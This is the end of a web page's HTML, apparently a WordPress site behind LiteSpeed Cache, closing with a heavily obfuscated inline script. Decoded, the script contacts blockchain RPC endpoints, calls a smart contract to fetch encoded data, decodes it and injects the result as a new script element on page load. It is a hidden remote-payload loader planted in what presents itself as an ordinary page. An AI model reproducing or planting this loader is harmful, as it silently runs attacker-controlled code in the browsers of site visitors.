niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 23:50:08 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 23:50:08 -->
<!-- QUIC.cloud CCSS in queue -->